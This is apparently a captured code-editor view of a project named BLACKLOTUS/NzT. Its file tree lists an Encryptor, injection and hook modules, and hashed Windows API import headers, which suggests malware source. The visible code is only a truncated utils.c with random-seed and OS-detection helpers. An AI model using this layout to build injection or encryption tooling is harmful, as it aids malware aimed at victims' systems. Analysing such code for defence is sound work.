 File Edit Selection View Go Run Terminal Help
EXPLORER ···
BLACKLOTUS
Encryptor
Shared
advapi32_functions.h
advapi32_hash.h
api.c
api.h
config.c
config.h
crt.c
crt.h
crypto.c
crypto.h
debug.c
file.c
file.h
guid.c
guid.h
hashes.h
hook.c
hook.h
injection.c
injection.h
kernel32_functions.h
kernel32_hash.h
ntdll_functions.h
ntdll_hash.h
ntdll.h
nzt.h
registry.c
registry.h
Shared.vcxitems
Shared.vcxitems.filters
shell32_functions.h
shell32_hash.h
strings.h
user32_functions.h
user32_hash.h
utils.c
utils.h
wininet_functions.h
wininet_hash.h
Tools
NzT.sln
README.md
C utils.c ×
src > Shared > C utils.c
1 #include "utils.h"
2 #include "crt.h"
3 #include "nzt.h"
4 #include "config.h"
5 #include "registry.h"
6
7 DWORD GenerateSeed(DWORD Seed)
8 {
9 return (NZT_VERSION + Seed);
10 }
11
12 DWORD RandomNumber(DWORD Seed)
13 {
14 ULONG Random = 0;
15 Random = Seed;
16 return API(RtlRandomEx(&Random));
17 }
18
19 DWORD GetRandomNumber()
20 {
21 ULONG Random;
22 POINT Point;
23
24 MemoryZero(&Point, sizeof(POINT));
25
26 if (!API(GetCursorPos)(&Point))
27 return 0;
28
29 Random = (Point.x * Point.y) * API(GetTickCount());
30
31 return RandomNumber(Random);
32 }
33
34 DWORD GetOperatingSystem()
35 {
36 DWORD OS = 0;
37 OSVERSIONINFOEXW Version;
38
39 MemoryZero(&Version, sizeof(OSVERSIONINFOEXW));
40 Version.dwOSVersionInfoSize = sizeof(OSVERSIONINFOEXW);